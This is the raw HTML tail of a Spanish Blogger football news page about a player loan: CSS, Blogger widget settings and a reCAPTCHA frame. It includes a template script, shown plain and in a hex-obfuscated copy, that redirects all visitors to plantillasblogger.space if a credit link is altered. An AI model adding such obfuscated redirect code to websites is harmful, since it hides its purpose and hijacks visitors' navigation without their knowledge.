isle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6WyaCrAzIQGr3ckhX-g_pO5GqK9w:1766146047155';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/8450959357217274568/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '8450959357217274568', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWXDg2QWzy1OdNT6yd13rq45jtZeJbr7i5oC3amci24DpF1jPgvU_M6V9DXGYe__pfd7x4ZsPGOEPN6ThqJ0OzUTlrr4sz2aUcJNTAorQpBTUTVM6GkD3KJNILNHv_Lg6as56LmKB6E8/s72-c/RGarcia.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWXDg2QWzy1OdNT6yd13rq45jtZeJbr7i5oC3amci24DpF1jPgvU_M6V9DXGYe__pfd7x4ZsPGOEPN6ThqJ0OzUTlrr4sz2aUcJNTAorQpBTUTVM6GkD3KJNILNHv_Lg6as56LmKB6E8/s320/RGarcia.jpg', 'pageName': 'Oficial: El Levante cede a Rub\xe9n Garc\xeda al Sporting de Gij\xf3n', 'pageTitle': 'Nuevo F\xfatbol: Oficial: El Levante cede a Rub\xe9n Garc\xeda al Sporting de Gij\xf3n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Oficial: El Levante cede a Rub\xe9n Garc\xeda al Sporting de Gij\xf3n', 'description': '      El Levante  ha renovado a Rub\xe9n Garc\xeda y lo cede al Sporting de Gij\xf3n  para que juegue a partir de la 2017/2018 de rojiblanco. El cent...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWXDg2QWzy1OdNT6yd13rq45jtZeJbr7i5oC3amci24DpF1jPgvU_M6V9DXGYe__pfd7x4ZsPGOEPN6ThqJ0OzUTlrr4sz2aUcJNTAorQpBTUTVM6GkD3KJNILNHv_Lg6as56LmKB6E8/s320/RGarcia.jpg', 'url': 'https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8450959357217274568}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mQbvYMVAX_nnXQtHH32i3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766146051210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>